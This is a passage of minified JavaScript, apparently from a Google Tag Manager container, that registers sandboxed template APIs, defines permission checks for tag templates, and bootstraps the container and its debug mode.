d=b.split("."),e=aw(a),f=0;f<d.length-1;f++){if(void 0===e[d[f]])e[d[f]]={};else if(!lb(e[d[f]]))throw Error("setRemoteConfigParameter failed, path contains a non-object type: "+d[f]);e=e[d[f]]}e[d[f]]=pd(c,this.h,1);}pG.D="internal.setRemoteConfigParameter";function qG(a,b,c,d){var e=this;}qG.M="sha256";function rG(a,b,c){}
rG.D="internal.sortRemoteConfigParameters";var sG={},tG={};sG.M="templateStorage";sG.getItem=function(a){var b=null;L(this,"access_template_storage");var c=this.h.h;if(!c)throw Error("invalid program state");var d=c.ed();tG[d]&&(b=tG[d].hasOwnProperty("gtm."+a)?tG[d]["gtm."+a]:null);return b};
sG.setItem=function(a,b){L(this,"access_template_storage");var c=this.h.h;if(!c)throw Error("invalid program state");var d=c.ed();tG[d]=tG[d]||{};tG[d]["gtm."+a]=b;};
sG.removeItem=function(a){L(this,"access_template_storage");var b=this.h.h;if(!b)throw Error("invalid program state");var c=b.ed();if(!tG[c]||!tG[c].hasOwnProperty("gtm."+a))return;delete tG[c]["gtm."+a];};sG.clear=function(){L(this,"access_template_storage");var a=this.h.h;if(!a)throw Error("invalid program state");delete tG[a.ed()];};function uG(a,b){var c=!1;return c}uG.D="internal.testRegex";var vG=function(a){var b;return b};function wG(a){}wG.M="updateConsentState";var xG;function yG(a,b,c){xG=xG||new uh;xG.add(a,b,c)}function zG(a,b){var c=xG=xG||new uh;if(c.B.hasOwnProperty(a))throw"Attempting to add a private function which already exists: "+a+".";if(c.h.hasOwnProperty(a))throw"Attempting to add a private function with an existing API name: "+a+".";c.B[a]=Ba(b)?Rg(a,b):Sg(a,b)}
function AG(){return function(a){var b;var c=xG;if(c.h.hasOwnProperty(a))b=c.get(a,this);else{var d;if(d=c.B.hasOwnProperty(a)){var e=!1,f=this.h.h;if(f){var g=f.ed();if(g){0!==g.indexOf("__cvt_")&&(e=!0);}}else e=!0;d=e}if(d){var k=c.B.hasOwnProperty(a)?c.B[a]:void 0;b=k}else throw Error(a+" is not a valid API name.");}return b}};var BG=function(){var a=function(c){return zG(c.D,c)},b=function(c){return yG(c.M,c)};b(lz);b(rz);b(hA);b(kA);b(lA);b(pA);b(qA);b(tA);b(LF());b(vA);b(wD);b(xD);b(LD);b(MD);b(ND);b(QD);b(zF);b(AF);b(GF);b(KF);b(PF);b(SF);b(VF);b(WF);b(YF);b(gG);b(iG);b(kG);b(nG);b(qG);b(sG);b(wG);yG("Math",Xg());yG("Object",sh);yG("TestHelper",wh());yG("assertApi",Tg);yG("assertThat",Ug);yG("decodeUri",Yg);yG("decodeUriComponent",Zg);yG("encodeUri",$g);yG("encodeUriComponent",ah);yG("fail",gh);yG("generateRandom",
hh);yG("getTimestamp",ih);yG("getTimestampMillis",ih);yG("getType",jh);yG("makeInteger",lh);yG("makeNumber",mh);yG("makeString",nh);yG("makeTableMap",oh);yG("mock",rh);yG("fromBase64",vD,!("atob"in z));yG("localStorage",OF,!NF());yG("toBase64",vG,!("btoa"in z));a(oz);a(wz);a(Iz);a(Pz);a(Uz);a(Xz);a(fA);a(iA);a(nA);a(sA);a(wA);a(zA);a(BA);a(KA);a(LA);a(WA);a(aB);a(fB);a(oB);a(sB);a(DB);a(SB);a(bh);a(UB);a(tD);a(yD);a(zD);a(ED);a(GD);a(ID);a(KD);a(OD);a(PD);a(wF);a(JF);a(Wz);a(QF);a(TF);a(ZF);a($F);
a(bG);a(cG);a(dG);a(fG);a(hG);a(lG);a(mG);a(oG);a(pG);a(rG);a(uG);zG("internal.GtagSchema",xF());Q(47)&&b(jG);Q(69)&&a(AD);Q(76)&&
a(CD);Q(77)&&a(DD);Q(84)&&a(FD);Q(88)&&a(RF);Q(91)&&a(JD);Q(93)&&a(XF);Q(94)&&a(AA);Q(97)&&a(MF);Q(100)&&a(UF);Q(104)&&a(BF);Q(101)&&a(uD);Q(103)&&a(FB);Q(105)&&a(FA);Q(106)&&a(rA);Q(107)&&a(uA);return AG()};var jz;function CG(){jz.h.h.K=function(a,b,c){pi.SANDBOXED_JS_SEMAPHORE=pi.SANDBOXED_JS_SEMAPHORE||0;pi.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{pi.SANDBOXED_JS_SEMAPHORE--}}}function DG(a){void 0!==a&&l(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");Hi[e]=Hi[e]||[];Hi[e].push(b)}})};var EG=encodeURI,Y=encodeURIComponent,FG=function(a,b,c){Oc(a,b,c)},GG=function(a,b){if(!a)return!1;var c=Bn(Dn(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;0<f&&"."!=e.charAt(0)&&(f--,e="."+e);if(0<=f&&c.indexOf(e,f)==f)return!0}}return!1},HG=function(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&
a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null};var Z={m:{}};
Z.m.access_template_storage=["google"],function(){(function(a){Z.__access_template_storage=a;Z.__access_template_storage.o="access_template_storage";Z.__access_template_storage.isVendorTemplate=!0;Z.__access_template_storage.priorityOverride=0;Z.__access_template_storage.isInfrastructure=!1;Z.__access_template_storage.runInSiloedMode=!1})(function(){return{assert:function(){},J:function(){return{}}}})}();
Z.m.c=["google"],function(){(function(a){Z.__c=a;Z.__c.o="c";Z.__c.isVendorTemplate=!0;Z.__c.priorityOverride=0;Z.__c.isInfrastructure=!1;Z.__c.runInSiloedMode=!0})(function(a){Gy(a.vtp_value,"c",a.vtp_gtmEventId);return a.vtp_value})}();
Z.m.e=["google"],function(){(function(a){Z.__e=a;Z.__e.o="e";Z.__e.isVendorTemplate=!0;Z.__e.priorityOverride=0;Z.__e.isInfrastructure=!1;Z.__e.runInSiloedMode=!0})(function(a){return String(a.vtp_gtmCachedValues.event)})}();Z.m.v=["google"],function(){(function(a){Z.__v=a;Z.__v.o="v";Z.__v.isVendorTemplate=!0;Z.__v.priorityOverride=0;Z.__v.isInfrastructure=!1;Z.__v.runInSiloedMode=!1})(function(a){var b=a.vtp_name;if(!b||!b.replace)return!1;var c=yy(b.replace(/\\\./g,"."),a.vtp_dataLayerVersion||1),d=void 0!==c?c:a.vtp_defaultValue;Gy(d,"v",a.vtp_gtmEventId);return d})}();






Z.m.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.o="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events.runInSiloedMode=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(k,
m,n){if(!e[m])throw d(k,{},"Prohibited event target "+m+".");if(-1===e[m].indexOf(n))throw d(k,{},"Prohibited listener registration for DOM event "+n+".");},J:a}})}();
Z.m.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.o="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events.runInSiloedMode=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},J:a}})}();





Z.m.detect_link_click_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_link_click_events=b;Z.__detect_link_click_events.o="detect_link_click_events";Z.__detect_link_click_events.isVendorTemplate=!0;Z.__detect_link_click_events.priorityOverride=0;Z.__detect_link_click_events.isInfrastructure=!1;Z.__detect_link_click_events.runInSiloedMode=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.waitForTags)throw d(e,
{},"Prohibited option waitForTags.");},J:a}})}();
Z.m.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.o="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events.runInSiloedMode=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.waitForTags)throw d(e,
{},"Prohibited option waitForTags.");},J:a}})}();
Z.m.read_container_data=["google"],function(){(function(a){Z.__read_container_data=a;Z.__read_container_data.o="read_container_data";Z.__read_container_data.isVendorTemplate=!0;Z.__read_container_data.priorityOverride=0;Z.__read_container_data.isInfrastructure=!1;Z.__read_container_data.runInSiloedMode=!1})(function(){return{assert:function(){},J:function(){return{}}}})}();
Z.m.listen_data_layer=["google"],function(){function a(b,c){return{eventName:c}}(function(b){Z.__listen_data_layer=b;Z.__listen_data_layer.o="listen_data_layer";Z.__listen_data_layer.isVendorTemplate=!0;Z.__listen_data_layer.priorityOverride=0;Z.__listen_data_layer.isInfrastructure=!1;Z.__listen_data_layer.runInSiloedMode=!1})(function(b){var c=b.vtp_accessType,d=b.vtp_allowedEvents||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!h(g))throw e(f,{eventName:g},"Event name must be a string.");
if(!("any"===c||"specific"===c&&0<=d.indexOf(g)))throw e(f,{eventName:g},"Prohibited listen on data layer event.");},J:a}})}();
Z.m.detect_user_provided_data=["google"],function(){function a(b,c){return{dataSource:c}}(function(b){Z.__detect_user_provided_data=b;Z.__detect_user_provided_data.o="detect_user_provided_data";Z.__detect_user_provided_data.isVendorTemplate=!0;Z.__detect_user_provided_data.priorityOverride=0;Z.__detect_user_provided_data.isInfrastructure=!1;Z.__detect_user_provided_data.runInSiloedMode=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if("auto"!==e&&"manual"!==e&&"code"!==
e)throw c(d,{},"Unknown user provided data source.");if(b.vtp_limitDataSources)if("auto"!==e||b.vtp_allowAutoDataSources){if("manual"===e&&!b.vtp_allowManualDataSources)throw c(d,{},"Detection of user provided data via manually specified CSS selectors is not allowed.");if("code"===e&&!b.vtp_allowCodeDataSources)throw c(d,{},"Detection of user provided data from an in-page variable is not allowed.");}else throw c(d,{},"Automatic detection of user provided data is not allowed.");},J:a}})}();


Z.m.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.o="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url.runInSiloedMode=!1})(function(b){var c="any"===b.vtp_urlParts?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&"any"!==b.vtp_queriesAllowed?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,k){if(g){if(!h(g))throw e(f,{},"URL component must be a string.");if(c&&0>c.indexOf(g))throw e(f,{},"Prohibited URL component: "+g);if("query"===g&&d){if(!k)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!h(k))throw e(f,{},"Query key must be a string.");if(0>d.indexOf(k))throw e(f,{},"Prohibited query key: "+k);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},J:a}})}();


Z.m.gct=["google"],function(){function a(d){for(var e=[],f=0;f<d.length;f++)try{e.push(new RegExp(d[f]))}catch(g){}return e}function b(d){return d.replace(/[.*+\-?^${}()|[\]\\]/g,"\\$&")}function c(d){for(var e=[],f=0;f<d.length;f++){var g=d[f].matchValue,k;switch(d[f].matchType){case "BEGINS_WITH":k="^"+b(g);break;case "ENDS_WITH":k=b(g)+"$";break;case "EQUALS":k="^"+b(g)+"$";break;case "REGEX":k=g;break;default:k=b(g)}e.push(k)}return e}(function(d){Z.__gct=d;Z.__gct.o="gct";Z.__gct.isVendorTemplate=
!0;Z.__gct.priorityOverride=0;Z.__gct.isInfrastructure=!1;Z.__gct.runInSiloedMode=!0})(function(d){var e={},f=d.vtp_sessionDuration;0<f&&(e[N.g.Xc]=f);e[N.g.Gd]=d.vtp_eventSettings;e[N.g.fg]=d.vtp_dynamicEventSettings;e[N.g.eb]=1===d.vtp_googleSignals;e[N.g.rg]=d.vtp_foreignTld;e[N.g.pg]=1===d.vtp_restrictDomain;e[N.g.ff]=d.vtp_internalTrafficResults;var g=N.g.Da,k=d.vtp_linker;k&&k[N.g.T]&&(k[N.g.T]=a(k[N.g.T]));e[g]=k;var m=N.g.Od,n=d.vtp_referralExclusionDefinition;n&&n.include_conditions&&(n.include_conditions=
a(n.include_conditions));e[m]=n;var p=sk(d.vtp_trackingId),q=aw(p);if(!Q(96)){var r=q.cross_domain_conditions;if(r){r.length&&"object"===typeof r[0]&&(r=c(r));var t={};e[N.g.Da]=(t[N.g.T]=a(r),t[N.g.wb]=!0,t[N.g.oc]=!0,t[N.g.Kb]="query",t)}var u=q.referral_exclusion_conditions;u&&(u.length&&"object"===typeof u[0]&&(u=c(u)),e[N.g.Od]={include_conditions:a(u)})}bw(p,e);sF(p,d.vtp_gtmEventId);E(d.vtp_gtmOnSuccess)})}();


Z.m.get=["google"],function(){(function(a){Z.__get=a;Z.__get.o="get";Z.__get.isVendorTemplate=!0;Z.__get.priorityOverride=0;Z.__get.isInfrastructure=!1;Z.__get.runInSiloedMode=!1})(function(a){var b=a.vtp_settings,c=b.eventParameters||{},d=String(a.vtp_eventName),e={};e.eventId=a.vtp_gtmEventId;e.priorityId=a.vtp_gtmPriorityId;a.vtp_deferrable&&(e.deferrable=!0);var f=Vu(String(b.streamId),d,c);Yu(f,e.eventId,e);a.vtp_gtmOnSuccess()})}();




Z.m.detect_form_interaction_events=["google"],function(){function a(){return{}}(function(b){Z.__detect_form_interaction_events=b;Z.__detect_form_interaction_events.o="detect_form_interaction_events";Z.__detect_form_interaction_events.isVendorTemplate=!0;Z.__detect_form_interaction_events.priorityOverride=0;Z.__detect_form_interaction_events.isInfrastructure=!1;Z.__detect_form_interaction_events.runInSiloedMode=!1})(function(){return{assert:function(){},J:a}})}();

var YH={};YH.dataLayer=Wi;YH.callback=function(a){Gi.hasOwnProperty(a)&&Ba(Gi[a])&&Gi[a]();delete Gi[a]};YH.bootstrap=0;YH._spx=!1;
function ZH(){pi[pk()]=pi[pk()]||YH;vk();zk()||l(Ak(),function(a,b){Kt(a,b.transportUrl,b.context);M(92)});Ua(Hi,Z.m);Q(92)&&rk(xk());Bf=Rf}
(function(a){function b(){m=B.documentElement.getAttribute("data-tag-assistant-present");kx(m)&&(k=g.vk)}if(!z["__TAGGY_INSTALLED"]){var c=!1;if(B.referrer){var d=Dn(B.referrer);c="cct.google"===An(d,"host")}if(!c){var e=zm("googTaggyReferrer");c=e.length&&e[0].length}c&&(z["__TAGGY_INSTALLED"]=!0,Lc("https://cct.google/taggy/agent.js"))}if(Bi)a();else{var f=function(u){var v="GTM",w="GTM";vi?(v="OGT",w="GTAG"):Bi&&(w=v="OPT");var x=z["google.tagmanager.debugui2.queue"];x||(x=[],
z["google.tagmanager.debugui2.queue"]=x,Lc("https://"+oi.Ve+"/debug/bootstrap?id="+Vf.ctid+"&src="+w+"&cond="+u+"&gtm="+dn()));var y={messageType:"CONTAINER_STARTING",data:{scriptSource:Fc,containerProduct:v,debug:!1,id:Vf.ctid,targetRef:{ctid:Vf.ctid,isDestination:hk.he},aliases:jk(),destinations:mk()}};y.data.resume=function(){a()};oi.Tj&&(y.data.initialPublish=!0);x.push(y)},g={Pm:1,wk:2,Hk:3,Vj:4,vk:5},k=void 0,m=void 0,n=Bn(z.location,"query",!1,void 0,"gtm_debug");kx(n)&&(k=g.wk);if(!k&&B.referrer){var p=Dn(B.referrer);
"tagassistant.google.com"===An(p,"host")&&(k=g.Hk)}if(!k){var q=zm("__TAG_ASSISTANT");q.length&&q[0].length&&(k=g.Vj)}k||b();if(!k&&lx(m)){var r=function(){if(t)return!0;t=!0;b();k&&Fc?f(k):a()},t=!1;Pc(B,"TADebugSignal",function(){r()},!1);z.setTimeout(function(){r()},200)}else k&&Fc?f(k):a()}})(function(){try{tk();if(Q(29)){}uj().B();am();var b=qk();
if(ek().canonical[b]){var c=pi.zones;c&&c.unregisterChild(lk());}else{(Q(7)||Q(8)||Q(21)||Q(18))&&sn();Et();for(var d=data.resource||{},e=d.macros||[],f=0;f<e.length;f++)qf.push(e[f]);for(var g=d.tags||[],k=0;k<g.length;k++)uf.push(g[k]);for(var m=d.predicates||[],n=0;n<m.length;n++)tf.push(m[n]);for(var p=d.rules||[],q=0;q<p.length;q++){for(var r=
p[q],t={},u=0;u<r.length;u++){var v=r[u][0];t[v]=Array.prototype.slice.call(r[u],1);of(5)||of(7)?("if"!==v&&"unless"!==v||Af(t[v]),zb("TAGGING",22)):of(6)&&zb("TAGGING",23)}sf.push(t)}wf=Z;xf=dz;Zf=new Yf;var w=data.sandboxed_scripts,x=data.security_groups,y=data.infra;a:{var A=data.runtime||[],C=data.runtime_lines;jz=new Le;CG();pf=iz();var D=jz,G=BG(),F=new fd("require",G);F.Bb();D.h.h.set("require",F);for(var I=[],O=0;O<A.length;O++){var S=A[O];if(!Da(S)||3>S.length){if(0===S.length)continue;break a}C&&
C[O]&&C[O].length&&Kf(S,C[O]);try{jz.execute(S),Q(56)&&Jk&&50===S[0]&&I.push(S[1])}catch(Ji){}}Q(56)&&(Cf=I)}if(void 0!==w)for(var W=["sandboxedScripts"],ia=0;ia<w.length;ia++){var X=w[ia].replace(/^_*/,"");Hi[X]=W}DG(x);if(void 0!==y)for(var T=0;T<y.length;T++)Ii[y[T]]=!0;ZH();if(Q(44)){for(var da=kj["7"],ja=da?da.split("|"):[],ha={},Ja=0;Ja<ja.length;Ja++)ha[ja[Ja]]=!0;for(var sa=0;sa<Sj.length;sa++){var Fa=Sj[sa],Ra=ha[Fa]?"granted":"denied";Bj().implicit(Fa,Ra)}}jx();Xt=!1;Yt=0;if("interactive"==
B.readyState&&!B.createEventObject||"complete"==B.readyState)$t();else{Pc(B,"DOMContentLoaded",$t);Pc(B,"readystatechange",$t);if(B.createEventObject&&B.documentElement.doScroll){var Wa=!0;try{Wa=!z.frameElement}catch(Ji){}Wa&&au()}Pc(z,"load",$t)}yw=!1;"complete"===B.readyState?Aw():Pc(z,"load",Aw);Jk&&(Ek(Wk),z.setInterval(Vk,864E5));
Ek(fz);Ek(Au);Ek(cs);Ek(Vv);Ek(Lu);Ek(Pt);Ek(fn);Ek(Nt);Ek(Hu);Q(56)&&Ek(Du);Gx();jj(1);iv();Fi=Qa();YH.bootstrap=Fi;
if(Q(29)){}}}catch(Ji){if(jj(4),Jk){var rf=Qk(!0,!0);Oc(rf)}}});

})();